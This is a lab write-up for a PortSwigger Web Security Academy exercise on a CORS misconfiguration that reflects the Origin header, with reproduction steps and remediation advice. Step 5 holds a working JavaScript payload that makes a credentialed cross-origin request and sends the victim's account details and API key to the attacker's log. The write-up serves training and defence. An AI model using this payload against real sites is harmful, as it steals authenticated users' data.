CORS Lab 1 — Basic Origin Reflection
Proof of Concept Report — PortSwigger Web Security Academy
Prepared by: Aakash Singh | Date: May 31, 2026

Vulnerability Information

Author | Aakash Singh
Date | May 31, 2026
Lab | CORS Lab 1 — Basic Origin Reflection
Platform | PortSwigger Web Security Academy
Vulnerability Type | Cross-Origin Resource Sharing (CORS) Misconfiguration
Severity | High
CWE | CWE-942
Impact
The server reflects any supplied Origin header back in Access-Control-Allow-Origin while also setting Access-Control-Allow-Credentials: true. An attacker-controlled website can silently steal authenticated user data (e.g., API keys) by making cross-origin credentialed requests.
Reproduction Steps
Step 1: Log in to the lab account and navigate to the My Account page.
Step 2: In Burp Suite HTTP history, locate the GET /accountDetails request and observe Access-Control-Allow-Credentials: true in the response.
Step 3: Send the request to Repeater and add the header Origin: https://example.com.
Step 4: Observe that the response reflects the supplied origin in Access-Control-Allow-Origin.
Step 5: On the Exploit Server, insert the following JavaScript payload:
<script>
var req = new XMLHttpRequest();
req.onload = function () {
location = '/log?key=' + this.responseText;
};
req.open('GET','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
</script>
Step 6: Click 'View exploit' — observe redirect to /log?key=... containing account data.
Step 7: Click 'Deliver exploit to victim', then check the Access log.
Step 8: Copy the victim's API key and submit — lab solved.
Evidence Screenshots

Figure 1: Login & finding GET /accountDetails — Access-Control-Allow-Credentials: true

Figure 2: CORS test in Burp Repeater — Origin reflected in response

Figure 3: Exploit Server — JavaScript payload to steal account details

Figure 4: Victim API key retrieved from Access log — lab solved
Remediation
Implement a strict origin allowlist. Never reflect arbitrary Origin values. Do not combine Access-Control-Allow-Credentials: true with a wildcard or reflected origin.
Confidential — Prepared by Aakash Singh | Security Research POC

